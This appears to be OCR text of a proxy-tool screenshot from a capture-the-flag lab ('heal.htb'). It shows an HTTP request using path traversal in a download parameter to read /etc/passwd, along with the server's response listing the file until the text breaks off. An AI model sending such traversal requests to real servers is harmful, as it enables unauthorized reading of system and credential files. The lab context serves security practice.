 Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3
TPdEgxs3zZG0tYpT-yOC5uxMbM
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 08 Feb 2025 01:48:04 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 x-frame-options: SAMEORIGIN
8 x-xss-protection: 0
9 x-content-type-options: nosniff
10 x-permitted-cross-domain-policies: none
11 referrer-policy: strict-origin-when-cross-origin
12 content-disposition: attachment; filename="passwd";
filename*=UTF-8''passwd
13 content-transfer-encoding: binary
14 cache-control: no-cache
15 x-request-id: e1a82230-d8ee-4a76-aed0-16e83ef7f9d2
16 x-runtime: 0.005264
17 vary: Origin
18
19 root:x:0:0:root:/root:/bin/bash
20 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
21 bin:x:2:2:bin:/bin:/usr/sbin/nologin
22 sys:x:3:3:sys:/dev:/usr/sbin/nologin
23 sync:x:4:65534:sync:/bin:/bin/sync
24 games:x:5:60:games:/usr/games:/usr/sbin/nologin
25 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
26 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
27 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
28 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
29 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
30 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
31 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
32 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
33 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
34 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
35 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
36 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
37 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
38 systemd-network:x:101:102:systemd Network